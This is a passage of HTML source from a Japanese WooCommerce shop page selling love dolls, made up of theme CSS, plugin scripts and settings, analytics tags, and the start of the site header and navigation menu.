border: 2px solid #f00 !important;
}.breasts .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.skeleton .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.skeleton .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.voice .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.voice .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.arid .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.arid .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vaginalcleanerwashing .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vaginalcleanerwashing .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.detachablevagina .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.detachablevagina .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
</style>
<!-- <link rel='stylesheet' id='ppom-sm-popup-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/ppom-simple-popup.css?ver=32.0.24' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-bootstrap-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-bootstrap-modal-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.modal.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-collapse-css' href='https://missse.jp/wp-content/plugins/ppom-addon-collapse/css/ppom-collapse-lib.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/dgofl4zy/aei7k.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://missse.jp/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='aws-style-css' href='https://missse.jp/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcct_public_css-css' href='https://missse.jp/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.min.css?ver=2.18.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://missse.jp/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dco-comment-attachment-css' href='https://missse.jp/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ivpa-style-css' href='https://missse.jp/wp-content/plugins/Improved-variable-product-attributes/assets/css/style.css?ver=3.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://missse.jp/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/fq9vnu88/aehso.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//missse.jp/wp-content/cache/wpfc-minified/ld8dp9xt/aehso.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery( "body" ).on( "added_to_cart", function( e, fragments, cart_hash, this_button ) 
{ 
var redirect = (this_button.data("redirect"));
var id = this_button.data("product_id");
if((redirect) != undefined){
window.location = redirect;
}else{
if(typeof pisol_redirect_urls != undefined && typeof pisol_redirect_urls[id] != undefined && pisol_redirect_urls[id] != ""){
if(pisol_redirect_urls[id] != "" && pisol_redirect_urls[id] != undefined){
window.location = pisol_redirect_urls[id];
}
}
}
} 
);
});
/* ]]> */
</script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_redirect_urls = {"207":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/795gw7mj/aehso.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/js/pi-dcw-public.js?ver=1.3.7.3" id="pi-dcw-js"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/missse.jp\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/g1gxr72u/aehve.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8a55\u4fa1\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/1elp7pqp/aehve.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/q774y7sx/aehso.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/missse.jp\/?wc-ajax=","nonces":{"public":"e5e97043ea","apply_coupon":"71cb11ece8"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/96ji7ze0/aehso.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.8.2" id="wt-smart-coupon-for-woo-js"></script> -->
<link rel="https://api.w.org/" href="https://missse.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://missse.jp/wp-json/wp/v2/product/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://missse.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.1.4" />
<link rel='shortlink' href='https://missse.jp/?p=207' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://missse.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissse.jp%2Fproduct%2Fd-cup-real-love-doll-vascular-meridians-yaki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://missse.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissse.jp%2Fproduct%2Fd-cup-real-love-doll-vascular-meridians-yaki%2F&#038;format=xml" />
<script>
function expand(param) {
param.style.display = (param.style.display == "none") ? "block" : "none";
}
function read_toggle(id, more, less) {
el = document.getElementById("readlink" + id);
el.innerHTML = (el.innerHTML == more) ? less : more;
expand(document.getElementById("read" + id));
}
</script><!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://missse.jp/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://missse.jp/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48ZHTFG66Y"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-48ZHTFG66Y');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style>
.woocommerce-messages .woocommerce-info {
margin-left: auto;
margin-right: auto;
color: inherit
}
.woocommerce-messages .woocommerce-info a.button.wc-forward {
float: left
}
</style>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://missse.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://missse.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-32x32.png" sizes="32x32" />
<link rel="icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-180x180.png" />
<meta name="msapplication-TileImage" content="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-270x270.png" />
<style type="text/css">
*[id^='readlink'] {
font-weight: normal;
color: #efefef;
background: #df1b87;
padding: 5px 10px;
border-bottom: 1px solid #df1b87;
-webkit-box-shadow: none !important;
box-shadow: none !important;
-webkit-transition: none !important;
}
*[id^='readlink']:hover {
font-weight: normal;
color: #191919;
padding: 5px 10px;
border-bottom: 1px solid #df1b87;
}
*[id^='readlink']:focus {
outline: none;
color: #efefef;
}
</style>
<style id="custom-css" type="text/css">:root {--primary-color: #e61886;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 98px}#logo img{max-height: 98px}#logo{width:100px;}#logo img{padding:15px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.search-form{ width: 50%;}.header-bg-color, .header-wrapper {background-color: #14080c}.header-bottom {background-color: rgba(229,24,134,0.2)}.top-bar-nav > li > a{line-height: 19px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #0a0000;}.nav .nav-dropdown{background-color: #0a0000}.header-top{background-color:#000a17!important;}.blog-wrapper{background-color: #0a0a0a;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #e61886;}/* Color !important */[data-text-color="primary"]{color: #e61886!important;}/* Background Color */[data-text-bg="primary"]{background-color: #e61886;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #e61886;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #e61886}.nav-tabs > li.active > a{border-top-color: #e61886}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #e61886 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #e61886 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #e61886;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f7c229; }[data-text-bg="secondary"]{background-color: #f7c229;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f7c229}/* Color !important */[data-text-color="secondary"]{color: #f7c229!important;}/* Border */.secondary.is-outline:hover{border-color:#f7c229}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #777777}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #e51886;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #e51886;}.shop-page-title.featured-title .title-bg{ background-image: url(https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #14080c}.absolute-footer, html{background-color: #000a17}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
/* 隐藏掉communication */
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--communication-preferences {
display: none;
}
.woocommerce-billing-fields {
padding-top: 15px;
border-top: 0px solid #ddd;
}
.woocommerce-shipping-fields{
display:none!important;
}
@media (max-width:768px){
.tesedian .button.primary
{ width: 45%;
float: left;
font-size: 14px;}
.woocommerce-billing-fields {
padding-top: 15px;
border-top: 2px solid #ddd;
}}
@media (max-width:385px){
.tesedian .button.primary
{ width: 45%;
float: left;
font-size: 12px;}
}
/*主页侧边产品架构图片显示不全*/
ul.product_list_widget li img {
top: 10px;
position: inherit;
left: 0;
width: 100%;
height: 100%;
margin-bottom: 5px;
-o-object-fit: cover;
object-fit: cover;
-o-object-position: 50% 50%;
object-position: 50% 50%;
}
/*结账页面产品属性的排版问题*/
dl dt, dl dd {
display: inline-block;
margin: 0px -14px 0px 0px;
}
/*产品价格颜色调整*/
.dark .price, .dark .price del, .dark span.amount {
color: #c00853;
}
label.form-control-label {
color: black;
}
/* */
.badge-inner.secondary.on-sale {
display: none;
}
/*  */
h1.uppercase.mb-0 {
color: black;
text-align: center;
}
/*结账页必填“*”颜色改变*/
.woocommerce form .form-row .required {
visibility: visible;
color: red;
}
/*label标签*/
.advanced-woo-labels.awl-position-type-on-image.awl-label-type-archive.awl-align-left-top {
z-index: 1!important;
}
/*标题label*/
.first-label.menu-item > a::after {
width: auto;
height: auto;
transform: none;
color: white;
   background-color: red;
padding-right: 3px;
padding-left: 4px;
margin-top: -36px;
margin-left: -35px;
border-radius: 5px;
   content: "hot";
border: none;
}
/*小箭头颜色改变*/
@media screen and (max-width: 549px){
.row-slider .flickity-prev-next-button svg {
padding: 4px !important;
border: 0 !important;
color: #e61886;
}}
/*移动logo 使导航栏不错位*/
@media screen and (max-width: 768px){
.logo-left .logo {
margin-left: -130px;
margin-right: -25%!important;
}
}
.logo-left .logo {
margin-left: -130px;
margin-right: 4px;
}
/*分类页面的标题 放大 变白*/
/*nav.woocommerce-breadcrumb.breadcrumbs.uppercase {
color: white;
font-size: 40px;
}
nav.woocommerce-breadcrumb.breadcrumbs.uppercase a{
color: white;
}*/
.is-large nav.woocommerce-breadcrumb.breadcrumbs.uppercase{
color: white;
font-size: 20px;
}
/*logo 被覆盖掉了 无法点击*/
#logo {
width: 100px;
z-index: 9999;
}
/*额外的css*/
.space-image-club{
margin-top:-2px;
}
/*额外的css*/
.space-image-club-mobile{
margin-top:-0.2px;
}
/*.comment-form-attachment > span:not(.required) {
display: none;
}
label.comment-form-attachment__label {
display: none;
}*/
/*[id^='readlink'] {
left: 0;
bottom: -10px;
position: absolute;}*/
#wpcf7-f42874-p42875-o1 .wpcf7-list-item {
margin-left: 0;
margin-right: 1.2em;
width: 100%;
}
.wpcf7 p {
padding: 10px 0;
margin: 0;
}
.ttdc{padding:10px 0;font-size:18px;font-weight:800;display: block;}
.aws-container .aws-search-form {height:30px;border-radius:10px
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a {
padding: 5px!important;
color: #444;
}
.sp-easy-accordion .sp-ea-single .ea-header a {
font-weight: initial;
}
.ea-body li{    list-style: none;}
.description_tab{display:none!important}
.wpcf7 form .wpcf7-response-output {
margin: 6em 0.5em 1em;}
.processing:before, .loading-spin {
}
/* 折叠二级菜单子项 */
/*ul.nav-column {
display: none;
}
ul.sub-menu li > a:hover + ul.nav-column {
display: block;
}*/
.dark span.amount {
color:#ffffff;
}
.dark code {
border-color:#ffffff;
}
.ppom-wrapper .table{
color:red;
}
p.in-stock{
color:#ffffff;
} 
/* 评论版块 */
.cr-reviews-slider .cr-review-card .middle-row{background:#000;}
.cr-reviews-slider .cr-review-card .middle-row .review-content {color:#fff;}
.cr-reviews-grid .cr-review-card .middle-row
{background:#000;}
.cr-reviews-grid .cr-show-more-button {
background-color: #e61886;
color: #fff;
border-radius: 5px;
border: solid 1px #e61886;
}
.cr-reviews-grid .cr-show-more-button:hover{
border: solid 1px #e61886;
background-color: #e61886;
color: #f1f1f1;
}
.cr-reviews-grid .cr-credits-div{
display:none;
}
.cr-reviews-grid .cr-review-card .top-row .reviewer .reviewer-name{
color: #fff;
}
.product-title > a:hover{
color: #e61886;
}
.datetime{
display:none;
}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .meta .woocommerce-review__author{
color: #fff;
}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .cr-rating-product-name .cr-product-name-picture .cr-comment-productname-a {
color: #e61886;
}
.cr-all-reviews-shortcode .cr-credits-div{
display:none;
}
.cr-all-reviews-shortcode .cr-summaryBox-wrap{
display:none;
}
.cr-all-reviews-shortcode .cr-show-more-button{
color:#fff;
}
.cr-all-reviews-shortcode .cr-show-more-button:hover{
border: solid 1px #e61886;
color: #e61886;
}
.wooct-text-ended{
color:red;
font-size:20px;
}
.wooct-countdown.wooct-style-02 .wooct-timer {
max-width: 100%;
margin-bottom: 10px;
}
.wooct-countdown.wooct-style-03 .wooct-timer {
max-width: 100%;
margin-bottom: 10px;
}
.wooct-timer>span{
/* 	background-color:#ffffff; */
border-radius:15px;
}		</style>
</head>
<body class="product-template-default single single-product postid-207 theme-flatsome sp-easy-accordion-enabled ot-vertical-menu woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top nav-dark flex-has-center">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-">
<li class="html custom html_topbar_left"><p>上品な色気ラブドールの魅力を感じよう。</p></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-">
<li class="html custom html_topbar_right"><p style="color:red;margin-left:0%; position:inherit;"><a href="https://missse.jp/black-friday-sale-announcement-sexdoll-missse/" style="color:red;">✨ **ブラックフライデーセールのお知らせ！** ✨</a> </p></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-">
<li class="header-wishlist-icon">
<a href="https://missse.jp/wishlist/" class="wishlist-link is-small">
<i class="wishlist-icon icon-heart"
>
</i>
</a>
</li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://missse.jp/cart/" title="お買い物カゴ" class="header-cart-link icon button round is-outline is-small">
<span class="header-cart-title">
<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>0</bdi></span></span>
</span>
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a>
</div>
<ul class="nav-dropdown nav-dropdown-bold dark">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
</div>
</li>
</ul>
</li>
<li class="html custom html_top_right_text"><strong class="uppercase">全国送料無料
</strong></li><li class="html custom html_nav_position_text"><!-- <p style="margin-left:150px;">  </p> -->
<a href="https://www.youtube.com/c/MediaOfficemissse">
<img src="https://missse.jp/wp-content/uploads/2022/04/youtube2.png" style="height: 30px;" />
</a>
<a href="https://twitter.com/AshleeT77598113">
<img src="https://missse.jp/wp-content/uploads/2022/04/twitter.png" style="height: 30px;"/>
</a></li><li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="1231312" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:service@missse.jp" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-">
<li class="html custom html_nav_position_text"><!-- <p style="margin-left:150px;">  </p> -->
<a href="https://www.youtube.com/c/MediaOfficemissse">
<img src="https://missse.jp/wp-content/uploads/2022/04/youtube2.png" style="height: 30px;" />
</a>
<a href="https://twitter.com/AshleeT77598113">
<img src="https://missse.jp/wp-content/uploads/2022/04/twitter.png" style="height: 30px;"/>
</a></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main nav-dark">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://missse.jp/" title="MISSSE" rel="home">
<img width="100" height="98" src="https://missse.jp/wp-content/uploads/2021/06/missse-1.png" class="header_logo header-logo" alt="MISSSE"/><img  width="100" height="98" src="https://missse.jp/wp-content/uploads/2021/06/missse-1.png" class="header-logo-dark" alt="MISSSE"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-small nav-uppercase" >
<li id="menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">おすすめ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9866"><a href="https://missse.jp/category/sex-doll-list/">ドールさん一覧</a></li>
